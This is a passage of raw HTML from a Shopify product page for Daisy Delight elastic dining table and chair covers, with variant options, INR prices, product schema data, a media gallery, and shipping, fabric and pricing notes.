      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
  </div>

                </div></div>
          </div>
    
  
  
</div>


              

<dynamic-dates
  data-date-format="mm_dd"
  data-day-labels="Mon, Tue, Wed, Thu, Fri, Sat, Sun"
  data-month-labels="Jan, Feb, Mar, Apr, May, Jun, Jul, Aug, Sep, Oct, Nov, Dec"
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;--item-count: 3;"
  class='shipping-checkpoints'
>
  <div
    class='shipping-checkpoints__bar color-accent-2'
    style="--item-count-sub: 2;"
  >
    &nbsp
  </div>
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-accent-2'>
          <span class="material-icon material-symbols-outlined">
  add_shopping_cart
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date]</strong>"
        data-min-days="0"
        data-max-days="0"
      >
        <strong>-</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Ordered"
        data-min-days="0"
        data-max-days="0"
      >
        Ordered
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-accent-2'>
          <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="0"
        data-max-days="1"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Order Ready"
        data-min-days="0"
        data-max-days="1"
      >
        Order Ready
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-accent-2'>
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="1"
        data-max-days="3"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Delivered"
        data-min-days="1"
        data-max-days="3"
      >
        Delivered
      </p>
    </div>
  
  
</dynamic-dates>
            
              <sticky-atc 
                id="sticky-atc-template--18993574871275__main"
                class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                data-section="template--18993574871275__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--18993574871275__main"
                        src="//divinetrendz.com/cdn/shop/files/DaisyDelight_1_3f55e076-5d5d-4ba1-af40-e5d3b73d652a.jpg?v=1717071243&width=500"
                        alt="Daisy Delight Dining Table Chair Covers"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Daisy Delight Elastic Dining Table Chair Covers
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--18993574871275__main">
<div
  class="
    price  price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        ₹1,798.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        ₹1,798.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            ₹3,596.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-2"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div>
                        <secondary-variant-select
                          id="StickyAtcVariantPicker-template--18993574871275__main"
                          class="sticky-atc__picker--combined no-js-hidden mobile-hidden"
                          data-section="template--18993574871275__main"
                          data-url="/products/daisy-delight-elastic-dining-table-chair-covers"
                          data-update-url="true"
                          style='--options-count: 3'
                        >
                          
                            <div class="product-form__input">
                              <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                                <select class="sticky-atc__variant-select select__select variant-dropdown">
                                  
                                    <option
                                      value='250,4pc,4 Seater (48x31inch)'
                                      data-options='250,4pc,4 Seater (48x31inch)'
                                      
                                        selected
                                      
                                      
                                    >
                                      250 / 4pc / 4 Seater (48x31inch)
                                    </option>
                                  
                                    <option
                                      value='250,4pc,6 Seater (59x36inch)'
                                      data-options='250,4pc,6 Seater (59x36inch)'
                                      
                                      
                                    >
                                      250 / 4pc / 6 Seater (59x36inch)
                                    </option>
                                  
                                    <option
                                      value='250,4pc,8 Seater (72x42inch)'
                                      data-options='250,4pc,8 Seater (72x42inch)'
                                      
                                      
                                    >
                                      250 / 4pc / 8 Seater (72x42inch)
                                    </option>
                                  
                                    <option
                                      value='250,6pc,4 Seater (48x31inch)'
                                      data-options='250,6pc,4 Seater (48x31inch)'
                                      
                                      
                                    >
                                      250 / 6pc / 4 Seater (48x31inch)
                                    </option>
                                  
                                    <option
                                      value='250,6pc,6 Seater (59x36inch)'
                                      data-options='250,6pc,6 Seater (59x36inch)'
                                      
                                      
                                    >
                                      250 / 6pc / 6 Seater (59x36inch)
                                    </option>
                                  
                                    <option
                                      value='250,6pc,8 Seater (72x42inch)'
                                      data-options='250,6pc,8 Seater (72x42inch)'
                                      
                                      
                                    >
                                      250 / 6pc / 8 Seater (72x42inch)
                                    </option>
                                  
                                    <option
                                      value='250,8pc,4 Seater (48x31inch)'
                                      data-options='250,8pc,4 Seater (48x31inch)'
                                      
                                      
                                    >
                                      250 / 8pc / 4 Seater (48x31inch)
                                    </option>
                                  
                                    <option
                                      value='250,8pc,6 Seater (59x36inch)'
                                      data-options='250,8pc,6 Seater (59x36inch)'
                                      
                                      
                                    >
                                      250 / 8pc / 6 Seater (59x36inch)
                                    </option>
                                  
                                    <option
                                      value='250,8pc,8 Seater (72x42inch)'
                                      data-options='250,8pc,8 Seater (72x42inch)'
                                      
                                      
                                    >
                                      250 / 8pc / 8 Seater (72x42inch)
                                    </option>
                                  
                                </select>
                                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                              </div>
                            </div>
                          
                          <script type="application/json">
                            [{"id":46208605159659,"title":"250 \/ 4pc \/ 4 Seater (48x31inch)","option1":"250","option2":"4pc","option3":"4 Seater (48x31inch)","sku":"CT121-4\/4seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Daisy Delight Elastic Dining Table Chair Covers - 250 \/ 4pc \/ 4 Seater (48x31inch)","public_title":"250 \/ 4pc \/ 4 Seater (48x31inch)","options":["250","4pc","4 Seater (48x31inch)"],"price":179800,"weight":645,"compare_at_price":359600,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208605192427,"title":"250 \/ 4pc \/ 6 Seater (59x36inch)","option1":"250","option2":"4pc","option3":"6 Seater (59x36inch)","sku":"CT121-4\/6seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Daisy Delight Elastic Dining Table Chair Covers - 250 \/ 4pc \/ 6 Seater (59x36inch)","public_title":"250 \/ 4pc \/ 6 Seater (59x36inch)","options":["250","4pc","6 Seater (59x36inch)"],"price":199800,"weight":645,"compare_at_price":399600,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208605225195,"title":"250 \/ 4pc \/ 8 Seater (72x42inch)","option1":"250","option2":"4pc","option3":"8 Seater (72x42inch)","sku":"CT121-4\/8seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Daisy Delight Elastic Dining Table Chair Covers - 250 \/ 4pc \/ 8 Seater (72x42inch)","public_title":"250 \/ 4pc \/ 8 Seater (72x42inch)","options":["250","4pc","8 Seater (72x42inch)"],"price":219800,"weight":645,"compare_at_price":479600,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208605257963,"title":"250 \/ 6pc \/ 4 Seater (48x31inch)","option1":"250","option2":"6pc","option3":"4 Seater (48x31inch)","sku":"CT121-6\/4seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Daisy Delight Elastic Dining Table Chair Covers - 250 \/ 6pc \/ 4 Seater (48x31inch)","public_title":"250 \/ 6pc \/ 4 Seater (48x31inch)","options":["250","6pc","4 Seater (48x31inch)"],"price":219800,"weight":645,"compare_at_price":439600,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208605290731,"title":"250 \/ 6pc \/ 6 Seater (59x36inch)","option1":"250","option2":"6pc","option3":"6 Seater (59x36inch)","sku":"CT121-6\/6seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Daisy Delight Elastic Dining Table Chair Covers - 250 \/ 6pc \/ 6 Seater (59x36inch)","public_title":"250 \/ 6pc \/ 6 Seater (59x36inch)","options":["250","6pc","6 Seater (59x36inch)"],"price":239800,"weight":645,"compare_at_price":479600,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208605323499,"title":"250 \/ 6pc \/ 8 Seater (72x42inch)","option1":"250","option2":"6pc","option3":"8 Seater (72x42inch)","sku":"CT121-6\/8seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Daisy Delight Elastic Dining Table Chair Covers - 250 \/ 6pc \/ 8 Seater (72x42inch)","public_title":"250 \/ 6pc \/ 8 Seater (72x42inch)","options":["250","6pc","8 Seater (72x42inch)"],"price":259800,"weight":645,"compare_at_price":519600,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208605356267,"title":"250 \/ 8pc \/ 4 Seater (48x31inch)","option1":"250","option2":"8pc","option3":"4 Seater (48x31inch)","sku":"CT121-8\/4seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Daisy Delight Elastic Dining Table Chair Covers - 250 \/ 8pc \/ 4 Seater (48x31inch)","public_title":"250 \/ 8pc \/ 4 Seater (48x31inch)","options":["250","8pc","4 Seater (48x31inch)"],"price":269800,"weight":645,"compare_at_price":539600,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208605389035,"title":"250 \/ 8pc \/ 6 Seater (59x36inch)","option1":"250","option2":"8pc","option3":"6 Seater (59x36inch)","sku":"CT121-8\/6seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Daisy Delight Elastic Dining Table Chair Covers - 250 \/ 8pc \/ 6 Seater (59x36inch)","public_title":"250 \/ 8pc \/ 6 Seater (59x36inch)","options":["250","8pc","6 Seater (59x36inch)"],"price":289800,"weight":645,"compare_at_price":579600,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208605421803,"title":"250 \/ 8pc \/ 8 Seater (72x42inch)","option1":"250","option2":"8pc","option3":"8 Seater (72x42inch)","sku":"CT121-8\/8seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Daisy Delight Elastic Dining Table Chair Covers - 250 \/ 8pc \/ 8 Seater (72x42inch)","public_title":"250 \/ 8pc \/ 8 Seater (72x42inch)","options":["250","8pc","8 Seater (72x42inch)"],"price":309800,"weight":645,"compare_at_price":619600,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]
                          </script>
                        </secondary-variant-select>
                      
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--18993574871275__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--18993574871275__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Add to cart</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><a href="/products/daisy-delight-elastic-dining-table-chair-covers" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--18993574871275__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--18993574871275__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//divinetrendz.com/cdn/shop/files/DaisyDelight_1_3f55e076-5d5d-4ba1-af40-e5d3b73d652a.jpg?v=1717071243&width=550 550w,//divinetrendz.com/cdn/shop/files/DaisyDelight_1_3f55e076-5d5d-4ba1-af40-e5d3b73d652a.jpg?v=1717071243 600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//divinetrendz.com/cdn/shop/files/DaisyDelight_1_3f55e076-5d5d-4ba1-af40-e5d3b73d652a.jpg?v=1717071243&width=1445"
    alt="Daisy Delight Dining Table Chair Covers"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34635596529899"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//divinetrendz.com/cdn/shop/files/DaisyDelight_4_58955692-d60b-4f16-a817-df6c4a259d9c.webp?v=1717071243&width=550 550w,//divinetrendz.com/cdn/shop/files/DaisyDelight_4_58955692-d60b-4f16-a817-df6c4a259d9c.webp?v=1717071243 600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//divinetrendz.com/cdn/shop/files/DaisyDelight_4_58955692-d60b-4f16-a817-df6c4a259d9c.webp?v=1717071243&width=1445"
    alt="Daisy Delight Elastic Dining Set Cover"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34635596562667"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//divinetrendz.com/cdn/shop/files/DaisyDelight_1_5a5c1dc5-e52a-49e0-ad57-958db941ad65.webp?v=1717071243&width=550 550w,//divinetrendz.com/cdn/shop/files/DaisyDelight_1_5a5c1dc5-e52a-49e0-ad57-958db941ad65.webp?v=1717071243 600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//divinetrendz.com/cdn/shop/files/DaisyDelight_1_5a5c1dc5-e52a-49e0-ad57-958db941ad65.webp?v=1717071243&width=1445"
    alt="Daisy Delight Elastic Design Covers"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34635596595435"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//divinetrendz.com/cdn/shop/files/DaisyDelight_3.jpg?v=1717071243&width=550 550w,//divinetrendz.com/cdn/shop/files/DaisyDelight_3.jpg?v=1717071243 600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//divinetrendz.com/cdn/shop/files/DaisyDelight_3.jpg?v=1717071243&width=1445"
    alt="Daisy Delight Dining Table Chair Cover 6 Seater"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34635596628203"
  ></div>
  </div>
</product-modal>


  

<script src="//divinetrendz.com/cdn/shop/t/8/assets/product-modal.js?v=52128055760098790431735828457" defer="defer"></script>
    <script src="//divinetrendz.com/cdn/shop/t/8/assets/media-gallery.js?v=21621056841727037201735828457" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--18993574871275__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--18993574871275__main"]') ||
        document.querySelector('variant-selects[data-section="template--18993574871275__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--18993574871275__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--18993574871275__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Daisy Delight Elastic Dining Table Chair Covers",
      "url": "https:\/\/divinetrendz.com\/products\/daisy-delight-elastic-dining-table-chair-covers",
      "image": [
          "https:\/\/divinetrendz.com\/cdn\/shop\/files\/DaisyDelight_1_3f55e076-5d5d-4ba1-af40-e5d3b73d652a.jpg?v=1717071243\u0026width=1920"
        ],
      "description": "Transform your dining area with our versatile Dining Set Combo Covers! This all-in-one cover set includes a table cover and chair covers, perfect for protecting your furniture from spills, stains, and wear. Made from high-quality materials, our covers are easy to clean and maintain. Give your dining room a fresh new look with DIVINETRENDZ!\n\nCreate a cozy and inviting atmosphere in your dining room with our Chair Cover and Dining Table Cover. Our covers are designed to fit snugly on your furniture, providing a sleek and polished finish. Keep your chairs and table looking like new with our durable and versatile covers. Perfect for family meals, entertaining guests, or casual dining, DIVINETRENDZ has got you covered!\n\nFeatures:\n\n\nProtection\n\n\nTable covers are the perfect way to shield your dining table from dust, debris, food spillage and dirt buildup. Plus, they protect it from sun damage so it looks its best for longer.\n\n\nVariety\n\n\nTable covers come in an array of styles and designs that will add a pop of color to any dining room. Whether you’re going for classic, modern or vintage-inspired, you’ll have access to an impressive selection that will fit into any room’s decor.\n\n\nComfort\n\n\nA table cover adds cushioned comfort on any surface so your guests feel relaxed during meals. It also muffles noise levels while eating so mealtimes remain peaceful and comfortable.\n\n\nMaintenance\n\n\nCleaning a table cover is much easier compared to wiping down a wood or glass table - no special chemicals required! Just a simple liquid solution and wipe-down will do the trick!\n\n\nEasy Setup and Removal\n\n\nDon't worry about fitting around corners or spending hours trying to install—table covers are easily laid over the top of your furniture for quick setup and just as easily removed when done using them.\n\n\nCan Be Used Anywhere\n\n\nTable covers can be used in different settings—from outdoor gatherings to formal dinners indoors - so there’s always an option to suit your needs! Plus, they can be transported anywhere for easy setup at different locations—just fold them up neatly in their bag or box once you're done using them and take it with you wherever you go!\n\n\nCost-Effective\n\n\nUnlike other furniture coverings such as slipcovers or sofa covers, which can be expensive, DIVINETRENDZ table covers are more affordable whilst still providing protection against wear and tear for many years to come!\n ",
      "sku": "CT121-4\/4seater",
      "brand": {
        "@type": "Brand",
        "name": "DivineTrendz"
      },
      "offers": [{
            "@type" : "Offer","sku": "CT121-4\/4seater","availability" : "http://schema.org/InStock",
            "price" : 1798.0,
            "priceCurrency" : "INR",
            "url" : "https:\/\/divinetrendz.com\/products\/daisy-delight-elastic-dining-table-chair-covers?variant=46208605159659"
          },
{
            "@type" : "Offer","sku": "CT121-4\/6seater","availability" : "http://schema.org/InStock",
            "price" : 1998.0,
            "priceCurrency" : "INR",
            "url" : "https:\/\/divinetrendz.com\/products\/daisy-delight-elastic-dining-table-chair-covers?variant=46208605192427"
          },
{
            "@type" : "Offer","sku": "CT121-4\/8seater","availability" : "http://schema.org/InStock",
            "price" : 2198.0,
            "priceCurrency" : "INR",
            "url" : "https:\/\/divinetrendz.com\/products\/daisy-delight-elastic-dining-table-chair-covers?variant=46208605225195"
          },
{
            "@type" : "Offer","sku": "CT121-6\/4seater","availability" : "http://schema.org/InStock",
            "price" : 2198.0,
            "priceCurrency" : "INR",
            "url" : "https:\/\/divinetrendz.com\/products\/daisy-delight-elastic-dining-table-chair-covers?variant=46208605257963"
          },
{
            "@type" : "Offer","sku": "CT121-6\/6seater","availability" : "http://schema.org/InStock",
            "price" : 2398.0,
            "priceCurrency" : "INR",
            "url" : "https:\/\/divinetrendz.com\/products\/daisy-delight-elastic-dining-table-chair-covers?variant=46208605290731"
          },
{
            "@type" : "Offer","sku": "CT121-6\/8seater","availability" : "http://schema.org/InStock",
            "price" : 2598.0,
            "priceCurrency" : "INR",
            "url" : "https:\/\/divinetrendz.com\/products\/daisy-delight-elastic-dining-table-chair-covers?variant=46208605323499"
          },
{
            "@type" : "Offer","sku": "CT121-8\/4seater","availability" : "http://schema.org/InStock",
            "price" : 2698.0,
            "priceCurrency" : "INR",
            "url" : "https:\/\/divinetrendz.com\/products\/daisy-delight-elastic-dining-table-chair-covers?variant=46208605356267"
          },
{
            "@type" : "Offer","sku": "CT121-8\/6seater","availability" : "http://schema.org/InStock",
            "price" : 2898.0,
            "priceCurrency" : "INR",
            "url" : "https:\/\/divinetrendz.com\/products\/daisy-delight-elastic-dining-table-chair-covers?variant=46208605389035"
          },
{
            "@type" : "Offer","sku": "CT121-8\/8seater","availability" : "http://schema.org/InStock",
            "price" : 3098.0,
            "priceCurrency" : "INR",
            "url" : "https:\/\/divinetrendz.com\/products\/daisy-delight-elastic-dining-table-chair-covers?variant=46208605421803"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--18993574871275__collapsible_content_dcdYmw" class="shopify-section section"><style data-shopify>.section-template--18993574871275__collapsible_content_dcdYmw-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18993574871275__collapsible_content_dcdYmw-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }

  .color-scheme-template--18993574871275__collapsible_content_dcdYmw.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  .container-color-scheme-template--18993574871275__collapsible_content_dcdYmw.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--18993574871275__collapsible_content_dcdYmw color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collapsible-content collapsible-none-layout isolate content-container content-container--full-width">
    <div class="collapsible-content__wrapper section-template--18993574871275__collapsible_content_dcdYmw-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div class="collapsible-content__header animate-item animate-item--child index-0" style="text-align: center;">
<h2 class="visually-hidden">Collapsible content</h2>
          
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:1;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined filled">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        SHIPPING & RETURN POLICY
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_fJyKEn-template--18993574871275__collapsible_content_dcdYmw"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_fJyKEn-template--18993574871275__collapsible_content_dcdYmw"
                  >
                    <p>At Divine Trendz, we offer <strong>free shipping</strong> on all orders across India. Orders are typically delivered within <strong>3–7 business days</strong> depending on your location. Once shipped, you’ll receive tracking details via SMS and WhatsApp. We also offer <strong>Cash on Delivery (COD)</strong> for most pin codes.</p><p>If you're not fully satisfied, we provide an easy <strong>5-day return or exchange</strong> policy. Products must be unused, in original packaging, and not customized. Refunds are processed within <strong>3–7 business days</strong> after the return is approved.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:2;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined filled">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        FABRIC DETAILS
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_eCbwwx-template--18993574871275__collapsible_content_dcdYmw"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_eCbwwx-template--18993574871275__collapsible_content_dcdYmw"
                  >
                    <ul><li>Premium Stretchable Lycra Fabric</li><li>Wrinkle-Free & Anti-Slip</li><li>Soft, Durable & Breathable</li><li>Fade & Shrink Resistant</li><li>Machine Washable (Cold Cycle)</li></ul>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:3;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined filled">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        FAIR PRICING
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_r9JBje-template--18993574871275__collapsible_content_dcdYmw"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_r9JBje-template--18993574871275__collapsible_content_dcdYmw"
                  >
                    <p>Most big home brands rely on celebrity endorsements and fancy showrooms to inflate their prices. At Divine Trendz, we do things differently. No middlemen, no hype,  just premium-quality covers at honest prices, delivered straight to your doorstep.</p>
                    
                  </div>
                </div>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>


</section><div id="shopify-section-template--18993574871275__image_with_text_zhjxpa" class="shopify-section section"><style data-shopify>.section-template--18993574871275__image_with_text_zhjxpa-padding {
    padding-top: 27px;
    padding-bottom: 0px;
  }

